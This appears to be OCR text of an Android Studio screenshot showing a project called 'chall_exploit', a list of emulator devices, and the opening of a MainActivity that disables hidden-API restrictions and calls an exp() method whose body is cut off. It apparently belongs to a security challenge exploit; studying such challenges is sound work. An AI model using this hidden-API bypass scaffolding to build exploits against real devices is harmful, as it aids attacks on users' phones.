 chall_exploit MainActivity poc app Pixel 3a API 31 AVSS
AndroidManifest.xml MainActivity.java TestActivity.java Authenticator.java AuthenticatorService
Available devices
Pixel 3a API 31 AVSS
Pixel 5 API 34
Pixel_3a_API_33_x86_64
Pixel 3a API 26
Pixel 3a API 27
Pixel 3a API 28
Pixel 4 API 30
Select Multiple Devices...
Pair Devices Using Wi-Fi
Device Manager
Troubleshoot Device Connections
7 1
1 package com.test.chall_exploit;
2
3 import ...
19
3 usages
20 public class MainActivity extends AppCompatActivity {
21
22 @Override
23 protected void onCreate(Bundle savedInstanceState) {
24 super.onCreate(savedInstanceState);
25 setContentView(R.layout.activity_main);
26
27 HiddenApiBypass.addHiddenApiExemptions( ...signaturePrefixes: "");
28
29
30 try {
31 // poc();
32 exp();
33 } catch (PackageManager.NameNotFoundException e) {
34 e.printStackTrace();
35 }
36 }
37
1 usage
38 private void exp() throws PackageManager.NameNotFoundException {